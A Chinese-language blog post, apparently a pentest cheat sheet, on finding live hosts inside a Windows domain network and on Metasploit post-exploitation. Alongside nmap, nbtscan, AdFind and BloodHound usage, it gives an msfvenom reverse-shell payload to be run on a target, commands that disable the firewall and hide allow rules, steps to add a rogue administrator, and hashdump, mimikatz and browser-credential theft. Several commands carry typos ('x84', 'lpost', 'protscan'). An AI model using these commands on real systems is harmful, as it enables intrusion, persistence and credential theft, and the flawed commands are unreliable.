探测域内存活主机

Netbios协议探测 Netbios简介: IBM公司开发,主要用于数十台计算机的小型局域网。该协议是一种在局域网上的程序可以使用的应用程序编程接口(API),为程序提供了请求低级服务的同一的命令集,作用是为了给局域网提供网络以及其他特殊功能。系统可以利用WINS服务、广播及Lmhost文件等多种模式NetBIOS名-——特指基于NETBIOS协议获得计算机名称——解析为相应IP地址,实现信息通讯,所以在局域网内部使用NetBIOS协议可以方便地实现消息通信及资源的共享

-

Nbtscan 项目地址:nbtscan - NETBIOS nameserver scanner 使用nbtscan扫描本地或远程TCP/IP网络上开放的NetBIOS名称服务器输出的结果第一列为IP地址,第二列为机器名和所在域的名称,第三列即最后一列为及其所开启的服务的列表 Windows: nbtscan.exe –m 10.10.10.0/24 nbtstat –n Linux: nbtscan -r 10.10.10.0/24

-

nmap扫描

nmap -sU -T4 --script nbstat.nse -p137 10.10.10.0/24

-

ICMP协议探测

-

ICMP协议简介

它是TCP/IP协议族的一个子协议,用于在IP主机、路由器之间传递控制消息。控制消息是指网络通不通、主机是否可达、路由是否可用等网络本身的消息。这些控制消息虽然并不传输用户数据,但是对于用户数据的传递起着重要的作用。

-

CMD下扫描内网C段存活主机

命令行直显: for /l %i in (1,1,255) do @ ping 10.0.0.%i -w 1 -n 1 | find /i "ttl=" 输出内容导出: @for /l %i in (1,1,255) do @ping -n 1 -w 40 10.10.10.%i & if errorlevel 1 (echo 10.10.10.%i>>c:\a.txt) else (echo 10.10.10.%i >>c:\b.txt)

-

NMAP扫描

扫描一个c段下的存货主机

nmap -sn -PE -T4 192.168.0.0/24

-

UDP协议探测

-

UDP简介

UDP是一种无连接的协议,在第四层.传输层,处于IP协议的上一层。UDP有不提供数据包分组、组装和不能对数据包进行排序的缺点,也就是说,当报文发送之后,是无法得知其是否安全完整到达的。

-

NMAP扫描

nmap -sU -T4 -sV --max-retries 1 192.168.1.100 -p 500

-

MSF扫描

msf > use auxiliary/scanner/discovery/udp_probe

msf > use auxiliary/scanner/discovery/udp_sweep

-

ARP协议探测

-

ARP简介

ARP,通过解析网络层地址来寻找数据链路层地址的一个在网络协议包中极其重要的网络传输协议。根据IP地址获取物理地址的一个TCP/IP协议。主机发送信息时将包含目标IP地址的ARP请求广播到网络上的所有主机,并接受返回消息,以此确定目标的物理地址

-

NMAP

nmap -sn -PR 192.168.1.1/24

-

MSF扫描

msf > use auxiliary/scanner/discovery/arp_sweep

-

Netdiscover

这是一种网络扫描工具,通过ARP扫描发现活动主机,通过主动发送ARP请求检查网络ARP流量,通过自动扫描模式扫描网络地址。

netdiscover -r 10.10.10.0/24 -i eth1

-

域内端口探测

MSF中的portscan模块

Metasploit内网信息收集

1 反弹shell

-

生成payload msfvenom -p windows/x84/meterpreter/reverse_tcp lhost=192.168.1.227 lport=5555 -f exe -o xx.exe

将生成的payload发送给目标机器并让其执行

-

配置反弹会话处理程序

Use exploit/multi/handler Set payload windows/meterpreter/reverse_tcp Set lhost 192.168.80.131 Set lpost 5555 run

2 关闭防火墙

shell netsh advfirewall set allprofiles state off netsh advfirewall show allprofiles 通过策略添加防火墙规则隐蔽行为 netsh advfirewall set add rule name="VMWARE" protocol=TCP dir=in localport=5555 action=allow netsh firewall add portopening TCP 5555 "VMWARE" ENABLE ALL 重启生效: shutdown -r -f -t 0

3 打开并连接3389

#开启3389远程桌面 run post/windows/manage/enable_rdp run getgui -e #可以利用该命令,在目标机器上添加用户 run getgui -u admin -p admin net localgroup administrators admin /add #远程连接来面 rdesktop -u username -p password ip #查看远程来面 screenshot use espia screengrab screenshare #删除指定账号 run post/windows/manage/delete_user USERNAME=admin

4 口令破解

use post/windows/gather/hashdump #system杈限的meterpreter set session 1 exploit#结果保存在tmp目录下 use post/windows/gather/smart_hashdump set session 1 exploit #格式 用户名称:RID:LM-HASH值: NT-HASH 值 #Hashdump使用的是mimikatz的部分功能 Load mimikatz #wdigest、kerberos、msv、ssp、tspkg 、livessp mimikatz_command -h mimikatz_command -f a:: #查询有哪些模块 mimikatz_command -f samdump::hashes mimikatz_command -f samdump::bootkey

5 Other

#确定目标主机是否是虚拟机: run checkvm #获取目标主机上的软件安装信息: run post/windows/gather/enum_applications #获职目标主机上最近访问过的文档、链接信息: run post/windows/gather/dumplinks #查看目标环境信息: run post/multi/gather/env #查看firefox中存储的账号密码, run post/multi/gather/firefox_creds #查看ssh账号密码的密文信息,证书信息:run post/multi/gater/ssh_creds #查看目标系统所有网络流量并且进行数据包记录 run packetrecorder-i 0 // -i 1指定记录数据包的网卡 #读取目标主机IE浏览器cookies等缓存信息,嗅探目标主机登录过的各举账号密码 run post/windows/gather/enum_ie #获取到的目标主机上的ie浏览器缓存历史记录和cookies信息等都保存到了攻击主机本地的/root/.msf4/loot/目录下

6 Winenum

run winenum 在拿到shell情况下执行,执行的原理就是把常见的查询主机信息的命令执行一遍

7 主机发现

#模块位于源码路径的:modules/auxiliary/scanner/discovery/ #主要有 arp_sweep ipv6_mulitcast_ping ipv6_neighbo ipv6_neighbor_router_advertisement udp_probe udp_sweep #arp_sweep 使用arp请求枚举本地局域网中的所有法跃主机 #udp_sweep通过发送UDP效据包探查指定主机是否活跃,并发现主机上的udp服务。 use auxiliary/scanner/discovery/arp_sweep Set RHOSTS 10.10.10.0/24 Set THREADS 50 run #设置好参数后输入run启动扫描器

8 端口扫描

msf> search portscan auxiliary/scanner/protscan/ack #通过ACK扫描的方式对防火墙上未被屏蔽的端口进行探测auxiliary/scanner/protscan/ftpbounce#通过FTP bounce攻击的原理对TCP服务进行枚举,一些新的FTP服务器软件能很好的防范此攻击,但在旧的系统上仍可以被利用 #syn扫指器的使用 use auxiliary/scanner/protscan/syn Set RHOSTS 10.10.10.10/254 Set THREADS 20 run

9 服务扫描

确定开放端口后,对相应端口上所运行的服务信息进行挖据 在Metasploit的scanner辅助摸块中,用于服务扫指和查点的工具常[service_name]_version和[service_name]_login命名 [service_name]_version 可用于遍历网络中包合了某种服务的主机,并进一步确定服务的版本。 [service_name]_login 可对某种服务进行口令探测攻击 在msf终端中可以输入:search name:_version 查看所有可用的服务查点模块

工具使用

-



fscan64

-

Ladongo

001 多协议探测存活主机 (IP、机器名、MAC地址、制造商) Ladon 192.168.1.8/24 OnlinePC 002 多协议识别操作系统 (IP、机器名、操作系统版本、开放服务) Ladon 192.168.1.8/24 OsScan 003 扫描存活主机 Ladon 192.168.1.8/24 OnlineIP 004 ICMP扫描存活主机 Ladon 192.168.1.8/24 Ping 005 扫描SMB漏洞MS17010 (IP、机器名、漏洞编号、操作系统版本) Ladon 192.168.1.8/24 MS17010 006 SMBGhost漏洞检测 CVE-2020-0796 (IP、机器名、漏洞编号、操作系统版本) Ladon 192.168.1.8/24 SMBGhost 下载地址 https://github.com/k8gege/LadonGo

-

Adfind

列出域控制器名称: AdFind -sc dclist 查询当前域中在线的计算机: AdFind -sc computers_active 查询当前域中在线的计算机(只显示名称和操作系统): AdFind -sc computers_active name operatingSystem 查询当前域中所有计算机: AdFind -f "objectcategory=computer" 查询当前域中所有计算机(只显示名称和操作系统): AdFind -f "objectcategory=computer" name operatingSystem 查询域内所有用户: AdFind -users name 查询所有GPO: AdFind -sc gpodmp 下载地址 http://www.joeware.net/freetools/tools/adfind/index.htm

-

BloodHound域分析使用

安装&使用:http://cn-sec.com/archives/146548.html 1、启动neo4j neo4j console 2、在目标机上运行SharpHound.exe获取到json数据的压缩包 3、启动BloodHound cd BloodHound-linux-x64 ./BloodHound --no-sandbox #打开程序界面 4、运行程序后将生成数据导入,筛选查看 直接把之前生成的压缩包拖进来

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?